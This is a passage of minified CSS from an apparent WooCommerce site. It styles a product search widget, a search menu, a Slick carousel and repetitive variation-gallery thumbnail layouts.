.aws_search_more a{line-height:40px;display:block;text-decoration:none;border:0;text-align:center;color:#21759b}.aws-search-result .aws_terms_suggestions{line-height:1.7}.aws-search-result .aws_term_suggestion{color:#222;vertical-align:middle}.aws-search-result a.aws_term_suggestion{color:#222;background:#ededed;border:0;border-radius:3px;font-size:13px;padding:2px 5px}.aws-search-result a.aws_term_suggestion:hover{background-color:#dad8da}body.aws-overlay{overflow:hidden!important;position:fixed;width:100%}.aws-container.aws-mobile-fixed{position:fixed!important;z-index:9999999!important;top:10px!important;left:20px!important;width:100%;width:calc(100% - 40px)!important}.aws-mobile-fixed-close{padding:15px;margin-right:-10px;display:inline-block;float:right;cursor:pointer}.aws-overlay-mask{display:block;position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:#fff;z-index:9999998!important}.aws-overlay .aws-overlay-mask{opacity:1}.aws-search-result .aws_result_title .advanced-woo-labels{position:relative!important;width:auto!important;margin:0 5px 5px 0!important;transform:none!important}.aws-search-result .aws_result_title .advanced-woo-labels:last-child{margin-bottom:0!important}.aws-search-result .aws_result_title .aws_result_labels{display:flex;margin:0!important;flex-wrap:wrap;flex-direction:row;text-align:left;justify-content:flex-start}.is-menu a,.is-menu a:focus,.is-menu a:hover,.is-menu:hover>a{background:0 0!important;outline:0}.is-menu,form .is-link-container{position:relative}.is-menu a{line-height:1}.is-menu a::after,.is-menu a::before{display:none!important}.is-menu.default form{max-width:310px}.is-menu.is-dropdown form{display:none;min-width:310px;max-width:100%;position:absolute;right:0;top:100%;z-index:9}.is-menu.full-width-menu form,.is-menu.sliding form{min-width:0!important;overflow:hidden;position:absolute;right:0;top:25%;width:0;z-index:99;padding:0;margin:0}.is-menu.full-width-menu form:not(.is-search-form) input[type=search],.is-menu.full-width-menu form:not(.is-search-form) input[type=text],.is-menu.is-dropdown form:not(.is-search-form) input[type=search],.is-menu.is-dropdown form:not(.is-search-form) input[type=text],.is-menu.sliding form:not(.is-search-form) input[type=search],.is-menu.sliding form:not(.is-search-form) input[type=text]{background:#fff;color:#000}.is-menu.is-first form{right:auto;left:0}.is-menu.full-width-menu.open .search-close,.is-menu.full-width-menu:not(.open) form,.is-menu.sliding.open .search-close,.is-menu.sliding:not(.open) form,form:hover+.is-link-container,form:hover>.is-link-container{display:block}.is-link-container,.is-menu form .screen-reader-text,.search-close{display:none}.is-menu form label{margin:0;padding:0}.is-menu-wrapper{display:none;position:absolute;right:5px;top:5px;width:auto;z-index:9999}.popup-search-close,.search-close{cursor:pointer;width:20px;height:20px}.is-menu-wrapper.is-expanded{width:100%}.is-menu-wrapper .is-menu{float:right}.is-menu-wrapper .is-menu form{right:0;left:auto}.search-close{position:absolute;right:-22px;top:33%;z-index:99999}.is-menu.is-first .search-close{right:auto;left:-22px}.is-menu.is-dropdown .search-close{top:calc(100% + 7px)}.popup-search-close{z-index:99999;float:right;position:relative;margin:20px 20px 0 0}#is-popup-wrapper{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(4,4,4,.91);z-index:999999}.popup-search-close:after,.search-close:after{border-left:2px solid #848484;content:'';height:20px;left:9px;position:absolute;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.popup-search-close:before,.search-close:before{border-left:2px solid #848484;content:'';height:20px;left:9px;position:absolute;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}@media screen and (max-width:910px){.is-menu form{left:0;min-width:50%;right:auto}.is-menu.default form{max-width:100%}.is-menu.full-width-menu.active-search{position:relative}.is-menu-wrapper{display:block}}.is-menu.full-width-menu.is-first button.is-search-submit,.is-menu.sliding.is-first button.is-search-submit{display:inline-block!important}form .is-link-container div{position:absolute;width:200px;bottom:-25px;left:5px;z-index:99999;height:auto;line-height:14px;padding:10px 15px}form .is-link-container a{text-decoration:none;font-size:14px;font-weight:100;font-family:arial;box-shadow:none}form .is-link-container a:hover{text-decoration:underline}.is-menu.full-width-menu.is-first button.is-search-submit:not([style="display: inline-block;"]),.is-menu.sliding.is-first button.is-search-submit:not([style="display: inline-block;"]){visibility:hidden}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:url(https://www.gitmea.com/wp-content/plugins/woo-variation-gallery/images/slick/ajax-loader.gif) 50% no-repeat #fff}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:0 0;color:transparent;outline:0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:0 0;border:0;color:transparent;display:block;font-size:0;line-height:0;outline:0;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}.woo-variation-product-gallery .slick-vertical .slick-slide{border:0}.woo-variation-gallery-wrapper .slick-current .wvg-gallery-image{display:block!important;position:relative}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - 